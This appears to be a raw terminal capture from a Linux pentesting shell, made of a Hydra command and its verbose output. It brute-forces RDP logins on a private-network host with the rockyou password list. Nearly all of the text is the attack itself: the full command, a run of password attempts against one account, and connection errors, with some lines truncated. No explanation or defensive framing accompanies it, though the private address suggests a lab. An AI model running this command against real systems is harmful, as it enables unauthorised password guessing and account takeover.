 ┌──(nikhil㉿nikhil)-[/usr/share/wordlists]
└─$ hydra -V -f -t 4 -l 91790 -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 18:01:48
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tr
[DATA] attacking rdp://192.168.1.10:3389/
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
ontinuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "iloveyou" - 5 of 14344401 [child 0] (0/2)
[RE-ATTEMPT] target 192.168.1.10 - login "91790" - pass "123456789" - 5 of 14344401 [child 2] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
, continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "princess" - 6 of 14344401 [child 2] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "1234567" - 7 of 14344401 [child 0] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "rockyou" - 8 of 14344401 [child 2] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "12345678" - 9 of 14344401 [child 0] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "abc123" - 10 of 14344401 [child 2] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
continuing attacking the account.
[ATTEMPT] target 192.168.1.10 - login "91790" - pass "nicole" - 11 of 14344401 [child 0] (0/2)
[3389][rdp] account on 192.168.1.10 might be valid but account not active for remote desktop: login:
ontinuing attacking the account.